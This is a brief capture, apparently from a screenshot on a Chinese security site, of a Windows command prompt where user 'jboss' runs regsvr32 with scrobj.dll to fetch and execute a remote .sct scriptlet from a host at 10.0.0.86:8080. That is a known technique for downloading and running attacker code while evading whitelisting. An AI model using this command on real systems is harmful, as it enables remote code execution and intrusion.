 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\jboss>regsvr32 /s /n /u /i:http://10.0.0.86:8080/q0Nqdxa4iKkeNXB.sct sc
robj.dll
C:\Users\jboss>
信安之路